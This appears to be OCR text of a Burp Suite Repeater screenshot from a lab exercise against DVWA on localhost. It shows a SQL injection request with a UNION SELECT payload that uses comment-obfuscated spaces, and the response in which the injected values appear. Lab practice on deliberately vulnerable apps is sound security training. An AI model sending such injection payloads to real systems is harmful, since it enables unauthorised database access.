 burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host 127.0.0.1
< > port 80 use SSL
request
raw params headers hex
GET /dvwa/vulnerabilities/sqli/?id=1'/**/UNION/**/SELECT/**/6,8--%20&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.6) Gecko/20100625 Firefox/3.6.6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
Cookie: security=low; PHPSESSID=s37fsdk3akjk413jdbndhc60s5
Connection: close
+ < > 0 matches
response
raw headers hex html render
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: 1'/**/UNION/**/SELECT/**/6,8--
First name: admin
Surname: admin
ID: 1'/**/UNION/**/SELECT/**/6,8--
First name: 6
Surname: 8
0K/S 0K/S
中 半
done length: 4,855 (30 millis)